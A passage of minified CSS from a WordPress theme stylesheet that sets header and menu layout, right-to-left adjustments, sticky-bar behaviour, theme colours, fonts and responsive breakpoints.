#Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #e3e6e8;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #1a1b27;}#Sliding-top a.sliding-top-control {border-right-color: #1a1b27;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #1a1b27;}#Footer {background-color: #3fbf56;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #3fbf56;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color: #3fbf56;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #3fbf56;}a {color: #3fbf56;}a:hover {color: #2d843d;}*::-moz-selection {background-color: #3fbf56;}*::selection {background-color: #3fbf56;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #333333;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #333333; }h2, h2 a, h2 a:hover { color: #333333; }h3, h3 a, h3 a:hover { color: #333333; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #333333; }h5, h5 a, h5 a:hover { color: #333333; }h6, h6 a, h6 a:hover, a.content_link .title { color: #333333; }.dropcap, .highlight:not(.highlight_image) {background-color: #3fbf56;}a.button, a.tp-button {background-color: #3fbf56;color: #FFFFFF;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #3fbf56;color: #FFFFFF;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #3fbf56 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #3fbf56;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #3fbf56;color: #3fbf56 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #3fbf56 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #3fbf56; }a:hover.mfn-link { color: #3fbf56;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #2d843d; }a.mfn-link-6:before {border-bottom-color: #2d843d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #3fbf56 !important;color: #FFFFFF !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #3fbf56 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #333333;}.hr_color, .hr_color hr, .hr_dots span {color: #3fbf56;background: #3fbf56;}.hr_zigzag i {color: #3fbf56;} .highlight-left:after,.highlight-right:after {background: #3fbf56;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #3fbf56;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #f7f8f8;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #f7f8f8;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #1a1b27;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #3fbf56; }#Top_bar .menu > li a:after { background: #3fbf56; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #1a1b27;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #3fbf56; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #3fbf56;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #3fbf56;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #3fbf56;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #3fbf56; }.overlay-menu-toggle {color: #ffffff !important; background: #1a1b27; }#Overlay {background: rgba(63, 191, 86, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #b9fdcc; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #1a1b27; background: transparent;}#Subheader .title{color: #1a1b27;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(26, 27, 39, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #2d843d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #3fbf56;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #3fbf56;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #707176;}#Sliding-top a {color: #b1b6ba;}#Sliding-top a:hover {color: #2d843d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #3fbf56;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #3fbf56;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(63, 191, 86, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #3fbf56;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #3fbf56;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #3fbf56;}.sliding_box .desc_wrapper:after {border-bottom-color: #3fbf56;}.counter .icon_wrapper i {color: #3fbf56;}.quick_fact .number-wrapper {color: #3fbf56;}.progress_bars .bars_list li .bar .progress { background-color: #3fbf56;}a:hover.icon_bar {color: #3fbf56 !important;}a.content_link, a:hover.content_link {color: #3fbf56;}a.content_link:before {border-bottom-color: #3fbf56;}a.content_link:after {border-color: #3fbf56;}.get_in_touch, .infobox {background-color: #3fbf56;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #3fbf56;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #3fbf56;}.how_it_works .image .number { background: #3fbf56;}.trailer_box .desc .subtitle {background-color: #3fbf56;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #3fbf56;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #3fbf56;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #3fbf56;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #3fbf56;}.list_item.lists_1 .list_left {background-color: #3fbf56;}.list_item .list_left {color: #3fbf56;}.feature_list ul li .icon i { color: #3fbf56;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #3fbf56;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #3fbf56;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #3fbf56;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #3fbf56;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #3fbf56;}.pricing-box .plan-inside ul li .yes { background: #3fbf56;}.pricing-box-box.pricing-box-featured {background: #373b42;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #333333;background-color: rgba(246, 246, 246, 1);border-color: #f6f6f6;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #333333;background-color: rgba(239, 240, 240, 1) !important;border-color: #747780;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #3fbf56 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #3fbf56 !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(247, 248, 248, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #f7f8f8 !important;}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "PT Serif", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "PT Serif", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 17px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 12px;font-weight: 700;letter-spacing: 0px;}#Subheader .title {font-size: 42px;line-height: 46px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 35px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h2 { font-size: 25px;line-height: 30px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 24px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 15px;line-height: 18px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 16px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 11px;line-height: 14px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1122px;}.section_wrapper, .container {max-width: 1102px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1122px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 30px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 160px;}#Top_bar .menu > li > a {padding: 50px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 55px 